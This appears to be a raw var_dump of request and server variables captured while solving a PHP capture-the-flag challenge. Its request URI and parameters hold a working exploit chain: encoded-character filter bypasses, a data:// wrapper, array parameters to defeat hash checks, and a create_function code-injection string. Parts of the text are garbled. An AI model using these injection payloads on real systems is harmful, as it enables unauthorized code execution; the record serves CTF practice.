 flag灏卞湪杩欓噷锛屼綘鑳芥嬁鍒板畠鍚楋紵array(13) { ["_GET"]=> array(5) { ["debu"]=> string(13) "aqua_is_cute " ["file"]=> string(32) "data://text/plain,debu_debu_aqua" ["shana"]=> array(1) { [0]=> string(1) "1" }
["passwd"]=> array(1) { [0]=> string(1) "2" } ["flag"]=> array(2) { ["code"]=> string(15) "create_function" ["arg"]=> string(32) "}var_dump(get_defined_vars());//" } } ["_POST"]=> array(2) { ["debu"]=> string(1) "1" ["file"]=
string(1) "1" } ["_COOKIE"]=> array(0) { } ["_FILES"]=> array(0) { } ["_SERVER"]=> array(65) { ["PHP_EXTRA_CONFIGURE_ARGS"]=> string(77) "--enable-fpm --with-fpm-user=www-data --with-fpm-group=www-data --
disable-cgi" ["KUBERNETES_PORT"]=> string(20) "tcp://10.240.0.1:443" ["KUBERNETES_SERVICE_PORT"]=> string(3) "443" ["HOSTNAME"]=> string(3) "out" ["PHP_INI_DIR"]=> string(18) "/usr/local/etc/php"
["SHLVL"]=> string(1) "1" ["HOME"]=> string(14) "/home/www-data" ["PHP_LDFLAGS"]=> string(34) "-Wl,-O1 -Wl,--hash-style=both -pie" ["PHP_CFLAGS"]=> string(83) "-fstack-protector-strong -fpic -fpie -O2 -
D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64" ["PHP_MD5"]=> string(0) "" ["PHP_VERSION"]=> string(6) "7.3.13" ["GPG_KEYS"]=> string(81) "CBAF69F173A0FEA4B537F470D66C9593118BCCB6
F38252826ACD957EF380D39F2F7956BC5DA04B5D" ["PHP_CPPFLAGS"]=> string(83) "-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64" ["PHP_ASC_URL"]=> string(62)
"https://www.php.net/get/php-7.3.13.tar.xz.asc/from/this/mirror" ["PHP_URL"]=> string(58) "https://www.php.net/get/php-7.3.13.tar.xz/from/this/mirror" ["KUBERNETES_PORT_443_TCP_ADDR"]=> string(10) "10.240.0.1
["PATH"]=> string(60) "/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin" ["KUBERNETES_PORT_443_TCP_PORT"]=> string(3) "443" ["KUBERNETES_PORT_443_TCP_PROTO"]=> string(3) "tcp"
["KUBERNETES_PORT_443_TCP"]=> string(20) "tcp://10.240.0.1:443" ["KUBERNETES_SERVICE_PORT_HTTPS"]=> string(3) "443" ["PHPIZE_DEPS"]=> string(78) "autoconf dpkg-dev dpkg file g++ gcc libc-dev make
pkgconf re2c" ["KUBERNETES_SERVICE_HOST"]=> string(10) "10.240.0.1" ["PWD"]=> string(13) "/var/www/html" ["PHP_SHA256"]=> string(64)
"57ac55fe442d2da650abeb9e6fa161bd3a98ba6528c029f076f8bba43dd5c228" ["FLAG"]=> string(4) "null" ["USER"]=> string(8) "www-data" ["HTTP_X_FORWARDED_FOR"]=> string(25) "223.147.29.146, 127.0.0.1"
["HTTP_UPGRADE_INSECURE_REQUESTS"]=> string(1) "1" ["HTTP_REMOTE_HOST"]=> string(14) "223.147.29.146" ["HTTP_REFERER"]=> string(219) "http://a9b5e9c9-b0df-4715-90fc-
7142ced37bf0.node5.buuoj.cn:81/1nD3x.php?deb%75=aq%75a_is_c%75te%0a&file=data://text/plain.deb%75_deb%75_aq%75a&fl%61g[c%6fde]=create_function&fl%61g[%61rg]=}var_dump(get_defined_vars());//"
["HTTP_ORIGIN"]=> string(61) "http://a9b5e9c9-b0df-4715-90fc-7142ced37bf0.node5.buuoj.cn:81" ["HTTP_CONTENT_TYPE"]=> string(33) "application/x-www-form-urlencoded" ["HTTP_CACHE_CONTROL"]=> string(9
"max-age=0" ["HTTP_ACCEPT_LANGUAGE"]=> string(14) "zh-CN,zh;q=0.9" ["HTTP_ACCEPT_ENCODING"]=> string(13) "gzip, deflate" ["HTTP_ACCEPT"]=> string(135)
"text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7" ["HTTP_CONTENT_LENGTH"]=> string(2) "13" ["HTTP_USER_AGENT"]=>
string(111) "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36" ["HTTP_HOST"]=> string(51) "a9b5e9c9-b0df-4715-90fc-7142ced37bf0.node5.buuoj.cn
["SCRIPT_FILENAME"]=> string(23) "/var/www/html/1nD3x.php" ["REDIRECT_STATUS"]=> string(3) "200" ["SERVER_NAME"]=> string(9) "localhost" ["SERVER_PORT"]=> string(2) "80" ["SERVER_ADDR"]=> string(12)
"10.244.80.52" ["REMOTE_PORT"]=> string(5) "57236" ["REMOTE_ADDR"]=> string(12) "10.244.80.35" ["SERVER_SOFTWARE"]=> string(12) "nginx/1.16.1" ["GATEWAY_INTERFACE"]=> string(7) "CGI/1.1"
["REQUEST_SCHEME"]=> string(4) "http" ["SERVER_PROTOCOL"]=> string(8) "HTTP/1.1" ["DOCUMENT_ROOT"]=> string(13) "/var/www/html" ["DOCUMENT_URI"]=> string(10) "/1nD3x.php" ["REQUEST_URI"]=>
string(184) "/1nD3x.php?
deb%75=aq%75a_is_c%75te%0a&file=data://text/plain,deb%75_deb%75_aq%75a&sh%61na[]=1&p%61sswd[]=2&fl%61g[c%6fde]=create_function&fl%61g[%61rg]=}var_dump(get_defined_vars());//"
["SCRIPT_NAME"]=> string(10) "/1nD3x.php" ["CONTENT_LENGTH"]=> string(2) "13" ["CONTENT_TYPE"]=> string(33) "application/x-www-form-urlencoded" ["REQUEST_METHOD"]=> string(4) "POST"
["QUERY_STRING"]=> string(173)
"deb%75=aq%75a_is_c%75te%0a&file=data://text/plain,deb%75_deb%75_aq%75a&sh%61na[]=1&p%61sswd[]=2&fl%61g[c%6fde]=create_function&fl%61g[%61rg]=}var_dump(get_defined_vars());//" ["FCGI_ROLE"]=>
string(9) "RESPONDER" ["PHP_SELF"]=> string(10) "/1nD3x.php" ["REQUEST_TIME_FLOAT"]=> float(1718888891.6274) ["REQUEST_TIME"]=> int(1718888891) ["argv"]=> array(1) { [0]=> string(173)
"deb%75=aq%75a_is_c%75te%0a&file=data://text/plain,deb%75_deb%75_aq%75a&sh%61na[]=1&p%61sswd[]=2&fl%61g[c%6fde]=create_function&fl%61g[%61rg]=}var_dump(get_defined_vars());//" } ["argc"]=> int(1
} ["_REQUEST"]=> array(5) { ["debu"]=> string(1) "1" ["file"]=> string(1) "1" ["shana"]=> array(1) { [0]=> string(1) "1" } ["passwd"]=> array(1) { [0]=> string(1) "2" } ["flag"]=> array(2) { ["code"]=> string(15)
"create_function" ["arg"]=> string(32) "}var_dump(get_defined_vars());//" } } ["file"]=> string(32) "data://text/plain,debu_debu_aqua" ["shana"]=> array(1) { [0]=> string(1) "1" } ["passwd"]=> array(1) { [0]=> string(1) "2"
["arg"]=> string(32) "}var_dump(get_defined_vars());//" ["code"]=> string(15) "create_function" ["value"]=> array(2) { ["code"]=> string(15) "create_function" ["arg"]=> string(32) "}var_dump(get_defined_vars());//" }
["ffffffff11111114ggggg"]=> string(89) "Baka, do you think it's so easy to get my flag? I hid the real flag in rea1fl4g.php 23333" }